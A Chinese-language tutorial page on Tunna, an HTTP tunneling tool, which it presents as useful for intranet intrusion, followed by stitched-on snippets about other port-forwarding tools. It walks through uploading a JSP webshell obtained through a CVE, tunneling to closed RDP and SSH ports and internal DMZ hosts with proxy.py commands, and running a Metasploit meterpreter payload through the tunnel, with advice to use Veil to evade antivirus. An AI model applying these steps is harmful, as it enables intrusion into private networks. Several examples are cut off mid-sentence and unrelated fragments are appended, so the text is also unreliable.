HTTP tunneling工具-埠轉發

原理:就是個HTTP tunneling工具

!php

+——————————————-+ +——————————————-+

| Local Host | Remote Host | |

|---|---|---|

| +———-+ +————+ | +————-+ | +————+ +———-+ |

| Client App | +—–> | |

| +———-+ +————+ | +————-+ | +————+ +———-+ |

+——————————————-+ +—————————————— +

可以看出該工具先使用proxy.py監聽本地一個埠,然後連線部署在遠端WEB的webshell,遠端的webshell會把埠轉發請求轉發到本地或者本地內網遠端的主機,從而實現HTTP tunneling.這對於內網入侵來說,是很有用的一個工具.

該工具看起來是不是有似曾相識的感覺,恩.其實和reduh原理是一樣的,不過tunna更穩定,速度更快.

下面講解4個例項,就能掌握該工具使用方法了.

例項1:

網站對外只開放了80埠,其他的埠都是關閉的,通過CVE-2013-225得到JSP的WEBSHELL後,上傳conn.jsp,做轉發,實現連線本機的其他埠.直接掃描發現3389是關閉的

[email protected]:~# nmap -sS -p3389 219.x.x.x

Starting Nmap 6.40 ( http://nmap.org ) at 2013-09-26 22:47 EDT

Nmap scan report for 219. 例項2:



對於有些服務,比如SSH,還需要新增-s引數,才能保證連線的時候不會中斷.

python proxy.py 例項3:



場景:已經得到DMZ區的一臺主機的JSPSHELL,該主機的內網IP是172.16.100.20,通過查點,發現DMZ區還有其他的主機(172.16.100.20),並且開放了3389,我們想利用HTTP tunneling,連線到172.16.100.20的3389,命令如下

python2.7 proxy.py -u http://219.x.x.x/conn.jsp -l 1234 -a 172.16.100.20 -r 3389

這裡多了一個-a引數,意義是要轉發的IP例項4:

對於喜歡metasploit的朋友,該工具也支援,不過如果對方有殺軟的話,建議先用veil做好meterpreter的免殺.

首先把tunna_exploit.rb拷貝到msf的modules/exploits/windows/misc目錄.

cp ~/tunna_exploit.rb /root/metasploit-framework/modules/exploits/windows/misc

然後開始利用

msf > use exploit/windows/misc/tunna_exploit

msf exploit(tunna_exploit) > set PAYLOAD windows/meterpreter/bind_tcp

PAYLOAD => windows/meterpreter/bind_tcp

msf exploit(tunna_exploit) > set RHOST 1.3.3.7 <-- 注意這裡是指本地的公網IP

RHOST => 1.3.3.7

msf exploit(tunna_exploit) > set TARGETURI http://219.x.x.x:8080/conn.jsp

TARGETURI => http://219.x.x.x:8080/conn.jsp

msf exploit(tunna_exploit) > set VERBOSE true

VERBOSE => true

msf exploit(tunna_exploit) > exploit -j

tunna除了支援jsp還支援以下環境和指令碼

conn.jsp Tested on Apache Tomcat (windows + linux) conn.aspx Tested on IIS 6+8 (windows server 2003/2012) conn.php Tested on LAMP + XAMPP + IIS (windows + linux)使用的時候需要注意:metasploit裡的指令碼只對應metasploit使用.

相關推薦

HTTP tunneling工具-埠轉發

原理:就是個HTTP tunneling工具 !php +——————————————-+ +——————————————-+ Local Host Remote Host +———-

webservice 教程學習系列(六)——監聽請求,使用eclipse的TCP_IP工具(埠轉發)

有的情況我們本身的開發機可能不能連線網際網路,但是我們需要呼叫一些網際網路的介面,到時候放在生產伺服器就可以直接呼叫。那麼我們繼續使用上次說的直接在dos視窗上面解析wsdl的URL連結就不行了,因為連線不通。 這個時候我們就可以 使用eclipse的這個TCP_IP工具了。 首先

炒雞好用的埠轉發工具

前言 iptables 的功能當然強大,但理解與設定卻有點抽象,便通過google認識了rinetd。 簡介 Rinetd是為在一個Unix和Linux作業系統中為重定向傳輸控制協議(TCP)連線的一個工具。Rinetd是單一過程的伺服器,它處理任何數量的連線到在配置檔案etc/rinetd中指定的

埠轉發工具(轉)

Linux下簡單好用的工具rinetd,實現埠對映/轉發/重定向官網地址http://www.boutell.com/rinetd 軟體下載wget http://www.boutell.com/rinetd/http/rinetd.tar.gz 解壓安裝tar zxvf rinetd.tar.gzmak

HTTP隧道埠轉發之Abptts實戰

實驗時可能需要把windows10的防火牆關掉,不然無法建立連線,因為預設網站無法被外部電腦訪問 環境: 靶機: windows10 模擬公網IP:192.168.31.121 模擬內網IP:192.168.126.1 kali 內網IP:192.168.126.

linux下內網埠轉發工具:linux版lcx 使用方法

這個工具以前使用的初衷是內網滲透,需要將內網ssh埠轉發到外網伺服器上。但這個工具同樣適用於運維工程師進行遠端內網維護。 當然這一切的前提是內網可以訪問外網,檢測方法當然就是直接ping 一個外網IP即可。 這個工具之前折騰了很久發現有點不穩定,斷掉無法重新連線,昨晚重新調

Linux埠轉發-rinted工具部署、配置、使用

編者按: 近期由於公司開啟定製專案規劃,對於每個專案都會開啟一個測試伺服器,實施方會用到測試伺服器的ssh埠、mysql埠、web埠,為了節省資源(公網IP、伺服器資源複用),基於rinted工具搭建一個埠轉發的伺服器。下面的流程圖將更好的表達本文即將實現的功能! 1、原始碼安裝rin

rinetd 一個linux下的埠轉發工具

inux下使用iptables實現埠轉發,配置較為複雜,使用rinetd工具可以實現快速配置和修改埠轉發。 例:本機ip:1.1.1.1 需要實現訪問本機的8080埠,自動轉發到2.2.2.2 80 下載軟體: 安裝軟體: tar xzvf rinetd.tar.gz cd rinetd

埠轉發工具lcx使用兩類

lcx是一款強大的內網埠轉發工具,用於將內網主機開放的內部埠對映到外網主機(有公網IP)任意埠。它是一款命令列工具,當然也可以在有許可權的webshell下執行,正因如此lcx常被認為是一款黑客入侵工具,lcx在內網入侵滲透中起著重要的角色。lcx進行埠轉發的原理就是使

ssh 埠轉發工具 tunnel

相信很多大公司為了安全和許可權管理都在使用堡壘機,這裡介紹一個方便快速開發,安全直連伺服器的方法。什麼是SSH埠轉發,SSH tunnel?SSH埠轉發是SSH的一種機制,用於從客戶端到伺服器的隧穿應用埠,反之亦然。它可以用於嚮應用程式加密通過防火牆,一些系統管理員和It專業

HttpUtils 發送http請求工具類

encoding entryset closeable .get 調用 fig lin nal ping import java.io.IOException; import java.io.UnsupportedEncodingException; import jav

HTTP模擬工具【C#/Winform源碼】、Json綁定TreeView控件、使用了MetroModernUI、RestSharp、Dapper.Net、Newtonsoft.Json、SmartThreadPool這幾個主要開源框架

type form num -m 請求 resource dap bool dev HTTP模擬工具 開發語言:C#/Winform開發工具:Visual Studio 2017數據庫: SQLite使用框架:界面-MetroModernUI

Java代碼調用HTTP請求工具類

style java face follow ebo win targe gin left 匾m睬守肪2w雲磷62炒ohttp://www.facebolw.com/space/2105109/follower k8r讜嗆此8孤jzhttp://www.facebolw.

ios swift 打造自己的http請求工具

ble capi afnetwork 處理 定義 起航 body tro ring 在ios開發中,網絡請求是不可以少的,說到網絡請求可能用的最多的就是第三方的比人比較有名的AFNetworking、Alamofire等,原生的用的少。今天就用ios提供的原生方法來打造屬於

http請求工具-OkHttp用法

公司 hub roi request 簡單 導入jar包 使用 參數 ref OKHttp介紹 okhttp是一個第三方類庫,用於android中請求網絡。這是一個開源項目,是安卓端最火熱的輕量級框架,由移動支付Square公司貢獻(該公司還貢獻了Picasso和Leak

【原創】標準HTTP請求工具類

dto case 開發 utf ignore pst new mar name 以下是個人在項目開發過程中,總結的Http請求工具類,主要包括四種: 1.處理http POST請求【XML格式、無解壓】; 2.處理http GET請求【XML格式、無解壓】

用Java編寫的http下載工具類,包含下載進度回調

listener layout output @override extends zh-cn st2 NPU .info HttpDownloader.java package com.buyishi; import java.io.FileOutputStream;

埠轉發 Port Forwarding (一)

0x00First 最近發現一些好用的埠轉發工具和技巧,計劃認真梳理一下 0x01 SSH隧道埠轉發 目前利用SSH隧道(SSH tunneling)進行埠,有三種類型:本地埠轉發、遠端埠轉發、動態埠轉發。 1、本地埠轉發 在ip1的客戶端執行如下命令:

linux使用rinetd快速實現埠轉發

linux下使用iptables實現埠轉發,配置較為複雜,使用rinetd工具可以實現快速配置和修改埠轉發。 例:本機ip:1.1.1.1 需要實現訪問本機的8080埠,自動轉發到2.2.2.2 80 下載軟體: wget http://www.boutell.com/rinet

ssh埠轉發命令

ssh -L 本地埠:目標主機地址:目標主機埠 [email protected]跳板機地址 例子: 想要通過跳板機訪問百度 1.開啟shell進行埠轉發配置 ssh -L 7777:www.baidu.com:80 root@跳板機地址 2.傳送請求 http: